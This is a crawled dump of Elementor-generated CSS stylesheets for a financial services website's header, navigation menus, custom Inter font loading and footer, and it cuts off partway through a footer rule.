					.elementor-757 .elementor-element.elementor-element-4cf7555 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#C6CCD1;}.elementor-757 .elementor-element.elementor-element-4cf7555 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-757 .elementor-element.elementor-element-4cf7555 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-757 .elementor-element.elementor-element-4cf7555 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-757 .elementor-element.elementor-element-4cf7555 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-757 .elementor-element.elementor-element-4cf7555 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-757 .elementor-element.elementor-element-4cf7555 .e--pointer-underline .elementor-item:after,
					 .elementor-757 .elementor-element.elementor-element-4cf7555 .e--pointer-overline .elementor-item:before,
					 .elementor-757 .elementor-element.elementor-element-4cf7555 .e--pointer-double-line .elementor-item:before,
					 .elementor-757 .elementor-element.elementor-element-4cf7555 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-nav-menu--dropdown a, .elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-menu-toggle{color:#003B65;fill:#003B65;}.elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-nav-menu--dropdown a:hover,
					.elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-nav-menu--dropdown a.highlighted{background-color:#ECEFF1;}.elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#ECEFF1;}.elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-nav-menu--dropdown .elementor-item, .elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Inter", Sans-serif;font-size:11px;font-weight:600;text-transform:uppercase;letter-spacing:1px;}.elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 10px 20px 0px rgba(46, 54.99999999999999, 62, 0.05);}.elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-nav-menu--dropdown a{padding-top:14px;padding-bottom:14px;}.elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;}.elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-757 .elementor-element.elementor-element-abce9d4.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-757 .elementor-element.elementor-element-f2ddac2{width:auto;max-width:auto;z-index:100;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-757 .elementor-element.elementor-element-f2ddac2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-menu-toggle{margin:0 auto;}.elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-nav-menu .elementor-item{font-family:"Inter", Sans-serif;font-size:11px;font-weight:600;text-transform:uppercase;letter-spacing:1px;}.elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-nav-menu--main .elementor-item{color:#003B65;fill:#003B65;padding-left:20px;padding-right:20px;padding-top:9px;padding-bottom:9px;}.elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-nav-menu--main .elementor-item:focus{color:#B50256;fill:#B50256;}.elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#ECEFF1;}.elementor-757 .elementor-element.elementor-element-f2ddac2 .e--pointer-framed .elementor-item:before,
					.elementor-757 .elementor-element.elementor-element-f2ddac2 .e--pointer-framed .elementor-item:after{border-color:#ECEFF1;}.elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#B50256;}.elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#C6CCD1;}.elementor-757 .elementor-element.elementor-element-f2ddac2 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-757 .elementor-element.elementor-element-f2ddac2 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#C6CCD1;}.elementor-757 .elementor-element.elementor-element-f2ddac2 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-757 .elementor-element.elementor-element-f2ddac2 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-757 .elementor-element.elementor-element-f2ddac2 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-757 .elementor-element.elementor-element-f2ddac2 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-757 .elementor-element.elementor-element-f2ddac2 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-757 .elementor-element.elementor-element-f2ddac2 .e--pointer-underline .elementor-item:after,
					 .elementor-757 .elementor-element.elementor-element-f2ddac2 .e--pointer-overline .elementor-item:before,
					 .elementor-757 .elementor-element.elementor-element-f2ddac2 .e--pointer-double-line .elementor-item:before,
					 .elementor-757 .elementor-element.elementor-element-f2ddac2 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-nav-menu--dropdown a, .elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-menu-toggle{color:#003B65;fill:#003B65;}.elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-nav-menu--dropdown a:hover,
					.elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-nav-menu--dropdown a.highlighted{background-color:#ECEFF1;}.elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#ECEFF1;}.elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-nav-menu--dropdown .elementor-item, .elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Inter", Sans-serif;font-size:11px;font-weight:600;text-transform:uppercase;letter-spacing:1px;}.elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 10px 20px 0px rgba(46, 54.99999999999999, 62, 0.05);}.elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-nav-menu--dropdown a{padding-top:14px;padding-bottom:14px;}.elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;}.elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-757 .elementor-element.elementor-element-453de57 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-757 .elementor-element.elementor-element-453de57:not(.elementor-motion-effects-element-type-background), .elementor-757 .elementor-element.elementor-element-453de57 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-5dce0b6a );}.elementor-757 .elementor-element.elementor-element-453de57{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 20px 20px 20px;}.elementor-757 .elementor-element.elementor-element-453de57 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-757 .elementor-element.elementor-element-6792e77c{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 35px / 2 );}.elementor-757 .elementor-element.elementor-element-6792e77c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-757 .elementor-element.elementor-element-6792e77c .elementor-menu-toggle{margin:0 auto;}.elementor-757 .elementor-element.elementor-element-6792e77c .elementor-nav-menu .elementor-item{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;}.elementor-757 .elementor-element.elementor-element-6792e77c .elementor-nav-menu--main .elementor-item{color:#003B65;fill:#003B65;padding-left:0px;padding-right:0px;padding-top:14px;padding-bottom:14px;}.elementor-757 .elementor-element.elementor-element-6792e77c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-757 .elementor-element.elementor-element-6792e77c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-757 .elementor-element.elementor-element-6792e77c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-757 .elementor-element.elementor-element-6792e77c .elementor-nav-menu--main .elementor-item:focus{color:#B50256;fill:#B50256;}.elementor-757 .elementor-element.elementor-element-6792e77c .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#B50256;}.elementor-757 .elementor-element.elementor-element-6792e77c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:35px;}.elementor-757 .elementor-element.elementor-element-6792e77c .elementor-nav-menu--dropdown a, .elementor-757 .elementor-element.elementor-element-6792e77c .elementor-menu-toggle{color:#003B65;fill:#003B65;}.elementor-757 .elementor-element.elementor-element-6792e77c .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-757 .elementor-element.elementor-element-6792e77c .elementor-nav-menu--dropdown a:hover,
					.elementor-757 .elementor-element.elementor-element-6792e77c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-757 .elementor-element.elementor-element-6792e77c .elementor-nav-menu--dropdown a.highlighted{background-color:#ECEFF1;}.elementor-757 .elementor-element.elementor-element-6792e77c .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#ECEFF1;}.elementor-757 .elementor-element.elementor-element-6792e77c .elementor-nav-menu--dropdown .elementor-item, .elementor-757 .elementor-element.elementor-element-6792e77c .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Inter", Sans-serif;font-size:14px;font-weight:500;}.elementor-757 .elementor-element.elementor-element-6792e77c .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-757 .elementor-element.elementor-element-6792e77c .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 10px 20px 0px rgba(46, 54.99999999999999, 62, 0.05);}.elementor-757 .elementor-element.elementor-element-6792e77c .elementor-nav-menu--dropdown a{padding-top:14px;padding-bottom:14px;}.elementor-757 .elementor-element.elementor-element-6792e77c .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;}.elementor-757 .elementor-element.elementor-element-6792e77c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-757 .elementor-element.elementor-element-6792e77c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-757 .elementor-element.elementor-element-376f7c7e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-757 .elementor-element.elementor-element-d8b3f18{width:auto;max-width:auto;text-align:left;}.elementor-757 .elementor-element.elementor-element-d8b3f18 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-757 .elementor-element.elementor-element-d8b3f18 img{width:150px;}.elementor-757 .elementor-element.elementor-element-70e4d7e{z-index:0;}.elementor-757 .elementor-element.elementor-element-633db73{--spacer-size:396px;}.elementor-757 .elementor-element.elementor-element-140ae5c:not(.elementor-motion-effects-element-type-background), .elementor-757 .elementor-element.elementor-element-140ae5c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-5dce0b6a );}.elementor-757 .elementor-element.elementor-element-140ae5c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-757 .elementor-element.elementor-element-140ae5c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-757 .elementor-element.elementor-element-20a26b2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-757 .elementor-element.elementor-element-20a26b2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 20px 20px 20px;}.elementor-757 .elementor-element.elementor-element-20a26b2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-757 .elementor-element.elementor-element-faf5832.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-757 .elementor-element.elementor-element-7e2db74{width:auto;max-width:auto;z-index:100;--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-757 .elementor-element.elementor-element-7e2db74 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu .elementor-item{font-family:"Inter", Sans-serif;font-size:11px;font-weight:600;text-transform:uppercase;letter-spacing:1px;}.elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu--main .elementor-item{color:#003B65;fill:#003B65;padding-left:20px;padding-right:20px;padding-top:9px;padding-bottom:9px;}.elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu--main .elementor-item:focus{color:#B50256;fill:#B50256;}.elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#ECEFF1;}.elementor-757 .elementor-element.elementor-element-7e2db74 .e--pointer-framed .elementor-item:before,
					.elementor-757 .elementor-element.elementor-element-7e2db74 .e--pointer-framed .elementor-item:after{border-color:#ECEFF1;}.elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#B50256;}.elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#C6CCD1;}.elementor-757 .elementor-element.elementor-element-7e2db74 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-757 .elementor-element.elementor-element-7e2db74 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#C6CCD1;}.elementor-757 .elementor-element.elementor-element-7e2db74 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-757 .elementor-element.elementor-element-7e2db74 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-757 .elementor-element.elementor-element-7e2db74 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-757 .elementor-element.elementor-element-7e2db74 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-757 .elementor-element.elementor-element-7e2db74 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-757 .elementor-element.elementor-element-7e2db74 .e--pointer-underline .elementor-item:after,
					 .elementor-757 .elementor-element.elementor-element-7e2db74 .e--pointer-overline .elementor-item:before,
					 .elementor-757 .elementor-element.elementor-element-7e2db74 .e--pointer-double-line .elementor-item:before,
					 .elementor-757 .elementor-element.elementor-element-7e2db74 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu--dropdown a, .elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-menu-toggle{color:#003B65;fill:#003B65;}.elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu--dropdown a:hover,
					.elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu--dropdown a.highlighted{background-color:#ECEFF1;}.elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#ECEFF1;}.elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu--dropdown .elementor-item, .elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Inter", Sans-serif;font-size:11px;font-weight:600;text-transform:uppercase;letter-spacing:1px;}.elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 10px 20px 0px rgba(46, 54.99999999999999, 62, 0.05);}.elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu--dropdown a{padding-top:14px;padding-bottom:14px;}.elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;}.elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-757 .elementor-element.elementor-element-678a664 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-757 .elementor-element.elementor-element-678a664{box-shadow:0px 15px 20px 0px rgba(46, 54.99999999999999, 62, 0.1);margin-top:0px;margin-bottom:0px;padding:20px 20px 20px 20px;}.elementor-757 .elementor-element.elementor-element-f04116d.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-757 .elementor-element.elementor-element-d99af49{width:auto;max-width:auto;}.elementor-757 .elementor-element.elementor-element-d99af49 > .elementor-widget-container{margin:-5px 0px 0px 0px;padding:15px 15px 15px 15px;}.elementor-757 .elementor-element.elementor-element-d99af49 img{width:20px;}.elementor-757 .elementor-element.elementor-element-b7558d3.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-757 .elementor-element.elementor-element-8a7971c{width:auto;max-width:auto;text-align:left;}.elementor-757 .elementor-element.elementor-element-8a7971c > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-757 .elementor-element.elementor-element-8a7971c img{width:150px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:1179px){.elementor-757 .elementor-element.elementor-element-20a26b2{padding:0px 0px 0px 0px;}.elementor-757 .elementor-element.elementor-element-faf5832.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-757 .elementor-element.elementor-element-678a664{padding:0px 0px 0px 0px;}.elementor-757 .elementor-element.elementor-element-f04116d.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-757 .elementor-element.elementor-element-d99af49 > .elementor-widget-container{padding:25px 25px 25px 25px;}.elementor-757 .elementor-element.elementor-element-d99af49 img{width:20px;}.elementor-757 .elementor-element.elementor-element-b7558d3.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-757 .elementor-element.elementor-element-8a7971c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-757 .elementor-element.elementor-element-faf5832{width:100%;}.elementor-757 .elementor-element.elementor-element-faf5832.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu .elementor-item{font-size:9px;letter-spacing:1px;}.elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}.elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu--dropdown .elementor-item, .elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:9px;}.elementor-757 .elementor-element.elementor-element-f04116d{width:50%;}.elementor-757 .elementor-element.elementor-element-d99af49 > .elementor-widget-container{padding:17px 17px 17px 17px;}.elementor-757 .elementor-element.elementor-element-d99af49 img{width:20px;}.elementor-757 .elementor-element.elementor-element-b7558d3{width:50%;}.elementor-757 .elementor-element.elementor-element-8a7971c img{width:120px;}}@media(min-width:768px){.elementor-757 .elementor-element.elementor-element-44f6fb0{width:70%;}.elementor-757 .elementor-element.elementor-element-abce9d4{width:30%;}.elementor-757 .elementor-element.elementor-element-1c50a820{width:85%;}.elementor-757 .elementor-element.elementor-element-376f7c7e{width:15%;}.elementor-757 .elementor-element.elementor-element-f04116d{width:20%;}.elementor-757 .elementor-element.elementor-element-b7558d3{width:80%;}}@media(max-width:1179px) and (min-width:768px){.elementor-757 .elementor-element.elementor-element-faf5832{width:100%;}.elementor-757 .elementor-element.elementor-element-f04116d{width:50%;}.elementor-757 .elementor-element.elementor-element-b7558d3{width:50%;}}/* Start custom CSS for section, class: .elementor-element-f16ff45 */.elementor-2859 .elementor-element.elementor-element-d52248d:hover .elementor-nav-menu a {
  color:#013B65;
}

.elementor-2859 .elementor-element.elementor-element-d52248d:hover a {
  color:#013B65;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Inter';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://new.fbnquest.com/wp-content/uploads/2020/07/Inter-Regular-slnt0.ttf') format('truetype');
}
@font-face {
	font-family: 'Inter';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://new.fbnquest.com/wp-content/uploads/2020/07/Inter-Light-slnt0.ttf') format('truetype');
}
@font-face {
	font-family: 'Inter';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://new.fbnquest.com/wp-content/uploads/2020/07/Inter-Medium-slnt0.ttf') format('truetype');
}
@font-face {
	font-family: 'Inter';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://new.fbnquest.com/wp-content/uploads/2020/07/Inter-SemiBold-slnt0.ttf') format('truetype');
}
@font-face {
	font-family: 'Inter';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://new.fbnquest.com/wp-content/uploads/2020/07/Inter-Bold-slnt0.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://fbnquest.com/wp-content/uploads/elementor/css/post-880.css?ver=1761905622
body_size: 3825
content:
.elementor-880 .elementor-element.elementor-element-6961ba6:not(.elementor-motion-effects-element-type-background), .elementor-880 .elementor-element.elementor-element-6961ba6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#003b65;background-image:url("https://fbnquest.com/wp-content/uploads/2019/08/Footer.svg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-880 .elementor-element.elementor-element-6961ba6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2% 0% 1% 0%;}.elementor-880 .elementor-element.elementor-element-6961ba6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-880 .elementor-element.elementor-element-558e9d36 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-880 .elementor-element.elementor-element-7bcccd42 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-880 .elementor-element.elementor-element-7bcccd42{margin-top:0px;margin-bottom:0px;padding:0% 0% 0% 0%;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-880 .elementor-element.elementor-element-d1ce512{width:auto;max-width:auto;text-align:left;}.elementor-880 .elementor-element.elementor-element-d1ce512 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-880 .elementor-element.elementor-element-d1ce512 img{width:50px;}.elementor-880 .elementor-element.elementor-element-631a24c9{width:initial;max-width:initial;}.elementor-880 .elementor-element.elementor-element-631a24c9 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-880 .elementor-element.elementor-element-4abeec0e .elementor-button{background-color:#E0E5E7;font-family:"Inter", Sans-serif;font-size:11px;font-weight:600;text-transform:uppercase;line-height:45px;letter-spacing:1px;fill:#003B65;color:#003B65;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-880 .elementor-element.elementor-element-4abeec0e{width:auto;max-width:auto;bottom:30px;}body:not(.rtl) .elementor-880 .elementor-element.elementor-element-4abeec0e{left:0px;}body.rtl .elementor-880 .elementor-element.elementor-element-4abeec0e{right:0px;}.elementor-880 .elementor-element.elementor-element-4abeec0e .elementor-button:hover, .elementor-880 .elementor-element.elementor-element-4abeec0e .elementor-button:focus{color:#003B65;}.elementor-880 .elementor-element.elementor-element-4abeec0e .elementor-button:hover svg, .elementor-880 .elementor-element.elementor-element-4abeec0e .elementor-button:focus svg{fill:#003B65;}.elementor-880 .elementor-element.elementor-element-4b665897{width:auto;max-width:auto;bottom:30px;--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:0px;--grid-bottom-margin:0px;--e-share-buttons-primary-color:#E0E5E7;--e-share-buttons-secondary-color:#003B65;}body:not(.rtl) .elementor-880 .elementor-element.elementor-element-4b665897{left:0px;}body.rtl .elementor-880 .elementor-element.elementor-element-4b665897{right:0px;}.elementor-880 .elementor-element.elementor-element-4b665897 .elementor-share-btn{font-size:calc(1px * 10);}.elementor-880 .elementor-element.elementor-element-4b665897 .elementor-share-btn__icon{--e-share-buttons-icon-size:1.4em;}.elementor-880 .elementor-element.elementor-element-19ff5b66.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-880 .elementor-element.elementor-element-f77eb6f{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:14px;--grid-row-gap:0px;}.elementor-880 .elementor-element.elementor-element-f77eb6f .elementor-widget-container{text-align:right;}.elementor-880 .elementor-element.elementor-element-f77eb6f .elementor-social-icon{background-color:#002F51;--icon-padding:1em;}.elementor-880 .elementor-element.elementor-element-f77eb6f .elementor-social-icon i{color:#C6CCD1;}.elementor-880 .elementor-element.elementor-element-f77eb6f .elementor-social-icon svg{fill:#C6CCD1;}.elementor-880 .elementor-element.elementor-element-f77eb6f .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-880 .elementor-element.elementor-element-f77eb6f .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon 